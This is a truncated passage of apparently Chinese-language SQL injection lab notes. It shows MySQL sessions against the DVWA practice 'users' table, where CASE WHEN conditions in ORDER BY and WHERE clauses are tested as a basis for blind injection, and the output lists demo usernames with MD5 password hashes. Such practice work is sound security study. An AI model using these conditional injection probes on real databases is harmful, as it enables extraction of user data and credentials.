 1 row in set (0.00 sec)
如果为4，无效
mysql> select * from users order by (select case when (1=2) then 1 else user end);
| user_id | first_name | last_name | user | password | avatar
| 3 | Hack | Me | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b | http://1
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://1
| 2 | Gordon | Brown | gordonb | e99a18c428cb38d5f260853678922e03 | http://1
| 4 | Pablo | Picasso | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 | http://1
| 5 | Bob | Smith | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 | http://1
5 rows in set (0.00 sec)
mysql> select * from users where user_id (select case when (1=2) then 1 else 4 end);
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that correspon
(1=2) then 1 else 4 end)' at line 1
mysql> select * from users where user_id = (select case when (1=2) then 1 else 4 end);
| user_id | first_name | last_name | user | password | avatar
| 4 | Pablo | Picasso | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 | http://12